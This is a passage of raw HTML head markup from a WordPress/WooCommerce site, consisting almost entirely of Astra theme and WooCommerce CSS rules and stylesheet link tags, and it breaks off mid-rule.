.ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;} @media (max-width: 1200px) { .ast-separate-container .comment-respond { padding: 3em 2.34em; } }.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.7.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://solardesign360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.6' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 